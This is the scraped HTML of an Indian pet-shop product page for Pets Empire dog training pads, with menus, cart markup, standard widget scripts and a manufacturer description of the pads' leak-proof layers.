	<ul><li><a href="https://www.marshallspetzone.com/155-dry-food">Dry Food</a></li><li><a href="https://www.marshallspetzone.com/294-hay-food">Hay Food</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/179-litter-trays">LITTER &amp; TRAYS</a>
	<ul><li><a href="https://www.marshallspetzone.com/270-litter">Litter</a></li><li><a href="https://www.marshallspetzone.com/271-trays">Trays</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/227-grooming">Grooming</a>
	<ul><li><a href="https://www.marshallspetzone.com/228-shampoos-conditioners">Shampoos &amp; Conditioners</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/260-health-care">Health care</a>
	<ul><li><a href="https://www.marshallspetzone.com/261-supplements">Supplements</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/297--cleaning-and-potty">Cleaning and Potty</a>
	<ul><li><a href="https://www.marshallspetzone.com/298-urine-and-stain-removers">Urine and Stain Removers</a></li></ul></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/17-Fish">Fish</a>
	<ul><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/28-accessories">Accessories</a>
	<ul><li><a href="https://www.marshallspetzone.com/156-filters">Filters</a></li><li><a href="https://www.marshallspetzone.com/158-lights">Lights</a></li><li><a href="https://www.marshallspetzone.com/159-pumps">Pumps</a></li><li><a href="https://www.marshallspetzone.com/205-nets">Nets</a></li><li><a href="https://www.marshallspetzone.com/283-crates-mats">Crates  &amp; Mats</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/29-food">Food</a>
	<ul><li><a href="https://www.marshallspetzone.com/141-fish-food">Fish Food</a></li><li><a href="https://www.marshallspetzone.com/204-turtle-food">Turtle food</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/30-aquarium-decor">Aquarium Decor</a>
	<ul><li><a href="https://www.marshallspetzone.com/138-aquarium-plastic-plants">Aquarium Plastic Plants</a></li><li><a href="https://www.marshallspetzone.com/139--aquarium-decorative-rocks"> Aquarium Decorative Rocks</a></li></ul></li></ul></li><li><a href="https://www.marshallspetzone.com/health-care/4318-11476-consultation-fee-for-vet-online.html#/vet_online-consultation">Vet Online</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/183-clearance-sale">Clearance sale</a>
	<ul><li><a href="https://www.marshallspetzone.com/186-collar-and-harness">Collar and Harness</a></li><li><a href="https://www.marshallspetzone.com/190-treats">Treats</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/194-cat-food">Cat Food</a>
	<ul><li><a href="https://www.marshallspetzone.com/321-wet-food">Wet Food</a></li></ul></li><li><a href="https://www.marshallspetzone.com/210-sweaters-t-shirts">Sweaters &amp; T-Shirts</a></li><li><a href="https://www.marshallspetzone.com/247-buy-1-get-1-free">BUY 1 GET 1 FREE</a></li><li><a href="https://www.marshallspetzone.com/291-dog-food">Dog Food</a></li><li><a href="https://www.marshallspetzone.com/318-medicines-">Medicines</a></li><li><a href="https://www.marshallspetzone.com/320-shampoos-and-conditioners-">Shampoos and Conditioners</a></li><li><a href="https://www.marshallspetzone.com/343-valentine-s-special-combos">Valentine&#039;s Special Combos</a></li></ul></li><li><a href="/cdn-cgi/l/email-protection#442d2a222b04292536372c252828373421303e2b2a216a272b297b3731262e212730790631282f6176740b3620213637">Bulk Orders</a></li><li><a href="https://www.marshallspetzone.com/blog/">Blog</a></li>
	</ul>
</div>

                    
                </div>
                 
            <div class="col col-auto col-header-right">
                <div class="row no-gutters justify-content-end">
                                         <div id="header-search-btn" class="col col-auto header-btn-w header-search-btn-w">
    <a data-toggle="dropdown" id="header-search-btn-drop"  class="header-btn header-search-btn">
        <i class="fa fa-search fa-fw icon" aria-hidden="true"></i>
        <span class="title">Search</span>
    </a>
            <div class="dropdown-content modal-backdrop fullscreen-search">
            
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="//www.marshallspetzone.com/search?order=product.position.desc">
    <form method="get" action="//www.marshallspetzone.com/search?order=product.position.desc">
        <input type="hidden" name="controller" value="search">
        <div class="input-group">
            <input type="hidden" name="order" value="product.position.desc" />
            <input type="text" name="s" value="" data-all-text="Show all results"
                   placeholder="Search our catalog" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

            <div id="fullscreen-search-backdrop"></div>
        </div>
    </div>
 
                        <div class="st-search-bar for-mobile-only">
                        <input type="text" name="q" placeholder="Search....." value="" autocomplete="off" autocorrect="off">
                        <button type="submit" class="search-bar__submit" aria-labe="Search"></button>
                        </div>
                    
                    
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://www.marshallspetzone.com/my-account"
           title="Log in to your customer account"
           rel="nofollow" class="header-btn header-user-btn">
            <i class="fa fa-user fa-fw icon" aria-hidden="true"></i>
            <span class="title">Sign in</span>
        </a>
    </div>
                                        

                    

                                            
                                                    <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart dropdown">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//www.marshallspetzone.com/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn">0</span></i>
            <span class="info-wrapper">
            <span class="title">Cart</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Empty
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content">
    <div id="blockcart-content" class="blockcart-content">
        <div class="cart-title">
            <span class="modal-title">Your cart</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">There are no more items in your cart</span>
            </div>
</div> </div>




    </div>
</div>
                                                
                                    </div>
                
            </div>
          
        </div>
    </div>
  
</div>


<style>

    .for-mobile-only {
        display: none;
    }

    .st-search-bar .input-close-btn {
        width: 20px;
        height: 25px !important;
        display: block;
        cursor: pointer;
        background-image: url(/st/cross.svg) !important;
        background-position-y: center !important;
        background-position-x: center;
        background-repeat: no-repeat !important;
        background-size: 11px !important;
        position: absolute;
        top: 0px;
        right: 0px;
        margin-right: 10px;
        margin-top: 5px;
        color: black;
    }
    .st-search-bar input {
        display: inline-block;
        border: 1px solid #1c1b1b;
        padding: 0px 14px;
        outline: none;
        padding-left: 35px!important;
        width: 100%;
        max-width: 230px;
        height: 35px;
        font-size: 16px!important;
        font-weight: 300;
        background-image: url(/st/search.svg);
        background-size: 16px;
        background-position-x: 12px;
        background-position-y: center;
        background-repeat: no-repeat;
        color: #000;
        text-transform: capitalize;
        line-height: normal;
        border-radius: 2px;
        padding-right: 35px;
    }
    .st-search-bar.for-desktop {
        display: block;
    }
    .st-search-bar-desktop input{
        border: 1px solid #555;
    }
    .st-search-bar {
        position: relative!important;
        min-width: 180px;
        z-index: 999;
        left: 0;
        margin-left: -20px;
        margin-top: -3px;
    }

    @media only screen and (max-width : 1025px) {
        .st-search-bar {
            margin-left: 0px;
        }

    }
    /*@media only screen and (max-width : 992px) {

        .st-search-bar {
            margin-left: -140px;
        }

    }*/

    @media only screen and (max-width: 992px){
        .st-search-bar input {
            height: 43px;
        }
        .for-mobile-only {
            display: block !important;
        }
        .st-search-bar.for-desktop {
            display: none;
        }
        .st-search-bar input {
            width: 100%;
            max-width: 100%;
            background: 0 0;
            line-height: normal;
            color: #424242;
            font-size: 16px;
            padding-left: 15px!important;
            -webkit-appearance: none;
            border: 1px solid #03243f45!important;
        }
        .st-search-bar.for-mobile-only .search-bar__submit {
            flex: unset;
            width: 50px;
            background-image: url(/st/search-icon-white.svg);
            background-repeat: no-repeat;
            background-position: center center;
            background-size: 18px;
            position: absolute;
            right: 0;
            top: 0;
            left: auto;
            height: 100%;
            float: right;
            color: #fff;
            background-color: #d11511;
            border-radius: 0 3px 3px 0;
            border: 5px solid #d11511;
            box-shadow: none;
            padding: 12px 15px;
            display: block;
            min-height: 44px;
            margin-right: -1px;
        }
        .st-search-bar {

            margin: 10px 15px;
        }
        .for-mobile-only {
            display: block;
        }
        .st-search-bar input {
            border: 1px solid #03243f45 !important;
        }
        .st-search-bar .input-close-btn {
            margin-right: 12px;
            margin-top: 11px;
        }


    }
    @media only screen and (max-width: 767px){

        .st-search-bar .input-close-btn {
            margin-top: 8px;
        }
    }

</style>




    </div>



    <div id="mobile-header" class="mobile-header-style-1">
                    <div id="mobile-header-sticky">
    <div class="container">
        <div class="mobile-main-bar">
            <div class="row no-gutters align-items-center row-mobile-header">
                <div class="col col-auto col-mobile-btn col-mobile-btn-menu col-mobile-menu-dropdown">
                    <a class="m-nav-btn" data-toggle="dropdown"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menu</span></a>
                    <div id="_mobile_iqitmegamenu-mobile" ></div>
                </div>
		<div id="mobile-btn-search" class="col col-auto col-mobile-btn col-mobile-btn-search">
                    <a class="m-nav-btn" data-toggle="dropdown"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Search</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                      <form method="get" action="https://www.marshallspetzone.com/search">
                            <input type="hidden" name="controller" value="search">
                            <div class="input-group">
                                <input type="text" name="s" value=""
                                       placeholder="Search" data-all-text="Show all results" class="form-control form-search-control">
                                <button type="submit" class="search-btn">
                                    <i class="fa fa-search"></i>
                                </button>
                            </div>
                        </form>
                    
                    </div>
                </div>
                <div class="col col-mobile-logo text-center">
                    <a href="https://www.marshallspetzone.com/">
                        <img class="logo img-fluid"
                             src="/img/marshallspetzone-logo-1551438443.jpg"                              alt="Marshalls Petzone">
                    </a>
                </div>
                <div class="col col-auto col-mobile-btn col-mobile-btn-account">
                    <a href="https://www.marshallspetzone.com/my-account" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>Sign in</span></a>
                </div>
                
                                <div class="col col-auto col-mobile-btn col-mobile-btn-cart ps-shoppingcart dropdown">
                    <div id="mobile-cart-wrapper">
                    <a id="mobile-cart-toogle"  class="m-nav-btn" data-toggle="dropdown"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">0</span></i>
                        <span>Cart</span></a>
                    <div id="_mobile_blockcart-content"></div>
                    </div>
                </div>
                            </div>
        </div>
    </div>
</div>



                
    </div>
    


<!--
<div class="st-search-bar for-mobile-only">
    <input type="text" name="q" placeholder="Search..." value="" autocapitalize="off" autocomplete="off" autocorrect="off">
    <button type="submit" class="search-bar__submit" aria-label="Search"></button>
</div>
-->
                <div class="row">
                    
                </div>

        
    </header>

    <section id="wrapper">
        
        

<div class="container">
<nav data-depth="5" class="breadcrumb">
                <div class="row align-items-center">
                <div class="col">
                    <ol itemscope itemtype="http://schema.org/BreadcrumbList">
                        
                                                            
                                    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                        <a itemprop="item" href="https://www.marshallspetzone.com/">
                                            <span itemprop="name">Home</span>
                                        </a>
                                        <meta itemprop="position" content="1">
                                    </li>
                                
                                                            
                                    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                        <a itemprop="item" href="https://www.marshallspetzone.com/13-Dog">
                                            <span itemprop="name">Dog</span>
                                        </a>
                                        <meta itemprop="position" content="2">
                                    </li>
                                
                                                            
                                    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                        <a itemprop="item" href="https://www.marshallspetzone.com/19-accessories">
                                            <span itemprop="name">Accessories</span>
                                        </a>
                                        <meta itemprop="position" content="3">
                                    </li>
                                
                                                            
                                    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                        <a itemprop="item" href="https://www.marshallspetzone.com/49-training-and-behavior-aids">
                                            <span itemprop="name">Training And Behavior Aids</span>
                                        </a>
                                        <meta itemprop="position" content="4">
                                    </li>
                                
                                                            
                                    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                        <a itemprop="item" href="https://www.marshallspetzone.com/training-and-behavior-aids/5787-pets-empire-dog-training-pads-pack-of-50-pcs-.html">
                                            <span itemprop="name">Pets Empire Dog Training Pads ( Pack Of 50 Pcs )</span>
                                        </a>
                                        <meta itemprop="position" content="5">
                                    </li>
                                
                                                    
                    </ol>
                </div>
                <div class="col col-auto"> <div id="iqitproductsnav">
            <a href="https://www.marshallspetzone.com/accessories/4313-trixie-petwalk-folding-ramp-40x156cm-up-to-90kg-black.html" title="Previous product">
            <i class="fa fa-angle-left" aria-hidden="true"></i>
        </a>
                <a href="https://www.marshallspetzone.com/Dog/5894-trixie-germany-agility-obstacles-pylon-poles.html" title="Next product">
            <i class="fa fa-angle-right" aria-hidden="true"></i>
        </a>
    </div>
</div>
            </div>
            </nav>
</div>
        <div id="inner-wrapper" class="container">
            
            
                
<aside id="notifications">
    
    
    
    </aside>
            

            

                
    <div id="content-wrapper">
        
        
    <section id="main">
        <div id="product-preloader"><i class="fa fa-circle-o-notch fa-spin"></i></div>
        <div id="main-product-wrapper" content="5787" itemscope itemtype="https://schema.org/Product">

 
        <div class="row product-info-row">
            <div class="col-md-5 col-product-image">
                
                    <section class="page-content" id="content">
                        

                            
                                <div class="images-container images-container-bottom">
            
    <div class="product-cover">

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-20%</li>
                            </ul>
        

        <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>        <div id="product-images-large" class="product-images-large slick-slider">
                                                <div>
                        <div class="easyzoom easyzoom-product">
                            <a href="https://www.marshallspetzone.com/10646-thickbox_default/pets-empire-dog-training-pads-pack-of-50-pcs-.jpg" class="js-easyzoom-trigger"></a>
                        </div>
                        <img
                                 src="https://www.marshallspetzone.com/10646-large_default/pets-empire-dog-training-pads-pack-of-50-pcs-.jpg"                                data-image-large-src="https://www.marshallspetzone.com/10646-thickbox_default/pets-empire-dog-training-pads-pack-of-50-pcs-.jpg"
                                alt="Pets Empire Dog Training Pads"
                                title="Pets Empire Dog Training Pads"
                                itemprop="image"
                                content="https://www.marshallspetzone.com/10646-large_default/pets-empire-dog-training-pads-pack-of-50-pcs-.jpg"
                                width="381"
                                height="492"
                                class="img-fluid"
                        >
                    </div>
                                    <div>
                        <div class="easyzoom easyzoom-product">
                            <a href="https://www.marshallspetzone.com/10647-thickbox_default/pets-empire-dog-training-pads-pack-of-50-pcs-.jpg" class="js-easyzoom-trigger"></a>
                        </div>
                        <img
                                data-lazy="https://www.marshallspetzone.com/10647-large_default/pets-empire-dog-training-pads-pack-of-50-pcs-.jpg"                                data-image-large-src="https://www.marshallspetzone.com/10647-thickbox_default/pets-empire-dog-training-pads-pack-of-50-pcs-.jpg"
                                alt="Pets Empire Dog Training Pads"
                                title="Pets Empire Dog Training Pads"
                                itemprop="image"
                                content="https://www.marshallspetzone.com/10647-large_default/pets-empire-dog-training-pads-pack-of-50-pcs-.jpg"
                                width="381"
                                height="492"
                                class="img-fluid"
                        >
                    </div>
                                    <div>
                        <div class="easyzoom easyzoom-product">
                            <a href="https://www.marshallspetzone.com/12502-thickbox_default/pets-empire-dog-training-pads-pack-of-50-pcs-.jpg" class="js-easyzoom-trigger"></a>
                        </div>
                        <img
                                data-lazy="https://www.marshallspetzone.com/12502-large_default/pets-empire-dog-training-pads-pack-of-50-pcs-.jpg"                                data-image-large-src="https://www.marshallspetzone.com/12502-thickbox_default/pets-empire-dog-training-pads-pack-of-50-pcs-.jpg"
                                alt=""
                                title=""
                                itemprop="image"
                                content="https://www.marshallspetzone.com/12502-large_default/pets-empire-dog-training-pads-pack-of-50-pcs-.jpg"
                                width="381"
                                height="492"
                                class="img-fluid"
                        >
                    </div>
                                    </div>
    </div>

        

        <div class="js-qv-mask mask">
        <div id="product-images-thumbs" class="product-images js-qv-product-images slick-slider">
                            <div class="thumb-container">
                    <img
                            class="thumb js-thumb  selected img-fluid"
                            data-image-medium-src="https://www.marshallspetzone.com/10646-medium_default/pets-empire-dog-training-pads-pack-of-50-pcs-.jpg"
                            data-image-large-src="https://www.marshallspetzone.com/10646-thickbox_default/pets-empire-dog-training-pads-pack-of-50-pcs-.jpg"
                            src="https://www.marshallspetzone.com/10646-medium_default/pets-empire-dog-training-pads-pack-of-50-pcs-.jpg"
                            alt="Pets Empire Dog Training Pads"
                            title="Pets Empire Dog Training Pads"
                            width="452"
                            height="584"
                            itemprop="image"
                    >
                </div>
                            <div class="thumb-container">
                    <img
                            class="thumb js-thumb img-fluid"
                            data-image-medium-src="https://www.marshallspetzone.com/10647-medium_default/pets-empire-dog-training-pads-pack-of-50-pcs-.jpg"
                            data-image-large-src="https://www.marshallspetzone.com/10647-thickbox_default/pets-empire-dog-training-pads-pack-of-50-pcs-.jpg"
                            src="https://www.marshallspetzone.com/10647-medium_default/pets-empire-dog-training-pads-pack-of-50-pcs-.jpg"
                            alt="Pets Empire Dog Training Pads"
                            title="Pets Empire Dog Training Pads"
                            width="452"
                            height="584"
                            itemprop="image"
                    >
                </div>
                            <div class="thumb-container">
                    <img
                            class="thumb js-thumb img-fluid"
                            data-image-medium-src="https://www.marshallspetzone.com/12502-medium_default/pets-empire-dog-training-pads-pack-of-50-pcs-.jpg"
                            data-image-large-src="https://www.marshallspetzone.com/12502-thickbox_default/pets-empire-dog-training-pads-pack-of-50-pcs-.jpg"
                            src="https://www.marshallspetzone.com/12502-medium_default/pets-empire-dog-training-pads-pack-of-50-pcs-.jpg"
                            alt=""
                            title=""
                            width="452"
                            height="584"
                            itemprop="image"
                    >
                </div>
                    </div>
    </div>
    
     </div>
                            

                            
                                <div class="after-cover-tumbnails text-center">






</div>
                            

                        
                    </section>
                
            </div>

            <div class="col-md-7 col-product-info">
                
                    <div class="product_header_container clearfix">

                        
                                                    

                        
                        <h1 class="h1 page-title" itemprop="name"><span>Pets Empire Dog Training Pads ( Pack Of 50 Pcs )</span></h1>
                    


                        
                            			
                                                    

                    
                        


    <div class="product-prices">

        
                                        <div class="product-reference">
                    <label class="label">Reference </label>
                    <span itemprop="sku">PA-42</span>
                </div>
                                

        
            

        


                            
                                    <span id="product-availability"
                          class="badge badge-danger product-unavailable">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              Out-of-Stock
                                                        </span>
                            
        

        
            <div class="has-discount"
                 itemprop="offers"
                 itemscope
                 itemtype="https://schema.org/Offer"
            >

                			 				<link itemprop="availability" href="https://schema.org/InStock"/>
                                
                <meta itemprop="priceValidUntil" content="01-01-2031">
                <meta itemprop="priceCurrency" content="INR">
                <meta itemprop="url" content="https://www.marshallspetzone.com/training-and-behavior-aids/5787-pets-empire-dog-training-pads-pack-of-50-pcs-.html">
                <div>
                    <span itemprop="price" class="product-price" content="795.2">₹795.20</span>
                                            <span class="product-discount">
                            <!-- MODULE Loyalty -->
<p id="loyalty" class="align_justify">
      By buying this product you can collect up to <b><span id="totLoyaltyAdvanced_points">7</span>
     points</b>.
    Your cart will total <b><span id="total_totLoyaltyAdvanced_points">7</span>
    points</b> that can be converted into a voucher of
    <span>₹7.00</span>.
  </p>
<!-- END : MODULE Loyalty -->

                            <span class="regular-price">₹994.00</span>
                         </span>

                                                    <span class="badge badge-discount discount discount-percentage">-20%</span>
                        
                        
                                    </div>

                
                                    
            </div>
        

            

        
                    

        
                    

        
                    

        

        <div class="tax-shipping-delivery-label text-muted">
                            Tax included
                        
            
                                                </div>
        
            </div>






                    
                    </div>
                
 <meta itemprop="mpn" content="PA-42">
                <div class="product-information">
		
                    
                        <div id="product-description-short-5787"
                             itemprop="description" class="rte-content"><h6><strong>Pad Size:</strong><br />Length- 60 Cms<br />Width- 45 Cms</h6>
<h6>Key features:</h6>
<div class="aplus-module-wrapper">
<div class="apm-spacing">
<div class="apm-rightthirdcol">
<div class="apm-rightthirdcol-inner">
<div class="apm-listbox a-box a-color-alternate-background a-spacing-small">
<ul class="a-unordered-list a-vertical"><li><span class="a-list-item">Quick-dry surface.</span></li>
<li><span class="a-list-item">Super-absorbent core turns liquid to gel.</span></li>
<li><span class="a-list-item">5-layer leak-proof design prevents damage.</span></li>
<li><span class="a-list-item">Ideal for puppies, sick or aging dogs and dog without outdoor access.</span></li>
</ul></div>
</div>
</div>
</div>
</div></div>
                    
                       <div  itemprop="brand" itemscope itemtype="https://schema.org/Brand">
                            <a  href="https://www.marshallspetzone.com/brand/73-pets-empire" title="PETS EMPIRE">
                              <b>Brand</b>: PETS EMPIRE
                            </a>
                          <meta itemprop="url" content="https://www.marshallspetzone.com/brand/73-pets-empire" />
                            <meta itemprop="name" content="PETS EMPIRE" title="PETS EMPIRE" />
                          
                            </div>

                    
                    <div class="product-actions">

                        
                            <form action="https://www.marshallspetzone.com/cart" method="post" id="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="4146f18eea588921930349bc69d75e77">
                                <input type="hidden" name="id_product" value="5787"
                                       id="product_page_product_id">
                                <input type="hidden" name="id_customization" value="0"
                                       id="product_customization_id">

                                
                                    
                                    <div class="product-variants">
    </div>
                                

                                
                                                                    


                                
                                    <div class="product-add-to-cart pt-3">
            
            <div class="row extra-small-gutters product-quantity">
                <div class="col col-12 col-sm-auto">
                    <div class="qty">
                        <input
                                type="number"
                                name="qty"
                                id="quantity_wanted"
                                value="1"
                                class="input-group"
                                min="1"
                        >
                    </div>
                </div>
                <div class="col col-12 col-sm-auto">
                    <div class="add">
                        <button
                                class="btn btn-primary btn-lg add-to-cart"
                                data-button-action="add-to-cart"
                                type="submit"
                                                                    disabled
                                                        >
                            <i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i>
                            <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i>
                            Add to cart
                        </button>

                    </div>
                </div>
                    <div class="col col-sm-auto">
        <button type="button" data-toggle="tooltip" data-placement="top"  title="Add to wishlist"
           class="btn btn-secondary btn-lg btn-iconic btn-iqitwishlist-add js-iqitwishlist-add" data-animation="false" id="iqit-wishlist-product-btn"
           data-id-product="5787"
           data-id-product-attribute="0"
           data-url="//www.marshallspetzone.com/module/iqitwishlist/actions">
            <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added"
                                                                          aria-hidden="true"></i>
        </button>
    </div>

            </div>
        

        
            <p class="product-minimal-quantity">
                            </p>
        
    </div>

<!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="7de4d6c50dc054b932bc111e-text/javascript">
jQuery(document).ready(function(){
    jQuery(".input-radio").click(function(){
        jQuery("#product_customization_id").val(jQuery(this).val());

    });
	//console.log(jQuery(".input-radio").val() + " neeraj ");
    jQuery("#product_customization_id").val(jQuery(".input-radio").val());
});
</script>
                                


                                
                                                                    

                                
                                    <div class="product-additional-info">
  

      <div class="social-sharing">
      <ul>
                  <li class="facebook">
            <a href="https://www.facebook.com/sharer.php?u=https://www.marshallspetzone.com/training-and-behavior-aids/5787-pets-empire-dog-training-pads-pack-of-50-pcs-.html" title="Share" target="_blank">
                              <i class="fa fa-facebook" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="twitter">
            <a href="https://twitter.com/intent/tweet?text=Pets Empire Dog Training Pads ( Pack Of 50 Pcs ) https://www.marshallspetzone.com/training-and-behavior-aids/5787-pets-empire-dog-training-pads-pack-of-50-pcs-.html" title="Tweet" target="_blank">
                              <i class="fa fa-twitter" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="googleplus">
            <a href="https://plus.google.com/share?url=https://www.marshallspetzone.com/training-and-behavior-aids/5787-pets-empire-dog-training-pads-pack-of-50-pcs-.html" title="Google+" target="_blank">
                              <i class="fa fa-google-plus" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="pinterest">
            <a href="https://www.pinterest.com/pin/create/button/?media=https://www.marshallspetzone.com/10646/pets-empire-dog-training-pads-pack-of-50-pcs-.jpg&amp;url=https://www.marshallspetzone.com/training-and-behavior-aids/5787-pets-empire-dog-training-pads-pack-of-50-pcs-.html" title="Pinterest" target="_blank">
                              <i class="fa fa-pinterest-p" aria-hidden="true"></i>
                          </a>
          </li>
              </ul>
    </div>
  

</div>
                                

                                
                            </form>
                        

                        
                            <div class="additional_button">
    

</div>
    <script type="7de4d6c50dc054b932bc111e-text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-50d44b832bee7204"></script>

                        

                    </div>
                </div>
            </div>

            
        </div>

        </div>
       

                    

    <div class="tabs product-tabs">
        <ul id="product-infos-tabs" class="nav nav-tabs">
                            <li class="nav-item">
                    <a class="nav-link active" data-toggle="tab"
                       href="#description">
                        Description
                    </a>
                </li>
                        <li class="nav-item">
                <a class="nav-link" data-toggle="tab"
                   href="#product-details-tab">
                    Product Details
                </a>
            </li>
            
            
            
                            <li class="nav-item">
                    <a class="nav-link" data-toggle="tab"
                       href="#extra-0">Reviews</a>
                </li>
                        
        </ul>

        <div id="product-infos-tabs-content"  class="tab-content">
            <div class="tab-pane in active" id="description">
                
                    <div class="product-description">
                        <div class="rte-content">
                                                
                                                
                        <hr noshade="noshade" size="1" class="bucketDivider" /><h2>From the manufacturer</h2>
<div class="aplus-v2 desktop celwidget">
<div class="celwidget aplus-module module-8">
<div class="a-expander-collapsed-height a-row a-expander-container a-expander-partial-collapse-container">
<div class="a-expander-content a-expander-partial-collapse-content">
<div class="aplus-module-wrapper">
<div class="apm-spacing">
<div class="apm-lefttwothirdswrap apm-floatleft">
<div class="apm-leftimage"><img alt="" src="https://m.media-amazon.com/images/S/aplus-media/sota/81c529e7-4c2b-49ad-b2da-3f9cccc32363._SL300__.jpg" class="a-spacing-mini" /></div>
<div class="apm-centerthirdcol">
<h3 class="a-spacing-mini">Pets Empire Dog Training Pads</h3>
<h5 class="a-spacing-mini a-color-secondary">Perfect for Potty Training early stage</h5>
<p class="a-spacing-base">Teach puppy potty by giving this potty training pad. Pet-training pads offer superior quality and reliable convenience so that adorable little puppy learns fast.</p>
<p class="a-spacing-base">Addition to training young pups, these pads also work well for assisting sick/aging dogs, making dogs more comfortable during transport / offering an alternative to dogs without timely outdoor access.</p>
<p class="a-spacing-base">- Each pad measures 60 by 40 cm.</p>
</div>
</div>
<div class="apm-rightthirdcol">
<div class="apm-rightthirdcol-inner">
<h4 class="a-color-secondary">Details</h4>
<div class="apm-listbox a-box a-color-alternate-background a-spacing-small">
<div class="a-box-inner">
<ul class="a-unordered-list a-vertical"><li><span class="a-list-item"><span class="a-size-base a-color-secondary">Quick-dry surface.</span></span></li>
<li><span class="a-list-item"><span class="a-size-base a-color-secondary">Super-absorbent core turns liquid to gel.</span></span></li>
<li><span class="a-list-item"><span class="a-size-base a-color-secondary">5-layer leak-proof design prevents damage.</span></span></li>
<li><span class="a-list-item"><span class="a-size-base a-color-secondary">Ideal for puppies, sick or aging dogs and dog without outdoor access.</span></span></li>
</ul></div>
</div>
</div>
</div>
</div>
</div>
<div></div>
</div>
</div>
</div>
<div class="celwidget aplus-module module-2">
<div class="a-expander-collapsed-height a-row a-expander-container a-expander-partial-collapse-container">
<div class="a-expander-content a-expander-partial-collapse-content">
<div class="aplus-module-wrapper apm-floatnone">
<div class="apm-sidemodule apm-spacing">
<div class="apm-sidemodule-imageleft"><img alt="" src="https://m.media-amazon.com/images/S/aplus-media/sota/70ab7738-2de1-49b4-aa8a-241142e66d37._SR300,300_.jpg" /></div>
<div class="apm-sidemodule-textright">
<h3 class="a-spacing-mini">5-Layer Leak-Proof Design.</h3>
<p>Each pad comes with five layers to ensure leak-proof. The anti-streaming top layer offers a quick-drying quilted surface that locks in wetness, prevents tracking, and reduces odor. The surge layer keeps the liquid flowing in the right direction, while the sponge-like core provides maximum absorption and turns liquid into gel. The last two layers of the leak-proof pet-training pads---the blocking layer and the protective plastic lining---keep floors safe.</p>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="celwidget aplus-module module-2">
<div class="a-expander-collapsed-height a-row a-expander-container a-expander-partial-collapse-container">
<div class="a-expander-content a-expander-partial-collapse-content">
<div class="aplus-module-wrapper apm-floatnone">
<div class="apm-sidemodule apm-spacing">
